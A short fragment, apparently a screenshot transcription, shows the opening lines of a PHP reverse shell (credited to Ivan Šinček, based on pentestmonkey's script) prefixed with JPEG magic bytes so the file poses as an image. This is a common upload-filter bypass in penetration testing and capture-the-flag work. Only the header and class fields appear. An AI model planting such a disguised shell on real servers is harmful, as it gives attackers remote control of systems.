 File Edit View Search Terminal Help
1 ÿØÿàp$
2 <?php$
3 // Copyright (c) 2020 Ivan Å incek$
4 // v2.5$
5 // Requires PHP v5.0.0 or greater.$
6 // Works on Linux OS, macOS, and Windows OS.$
7 // See the original script at https://github.com/pentestmonkey/php-reverse-shell
8 class Shell {$
9 private $addr = null;$
10 private $port = null;$
11 private $os = null;$
12 private $shell = null;$
13 private $descriptorspec = array($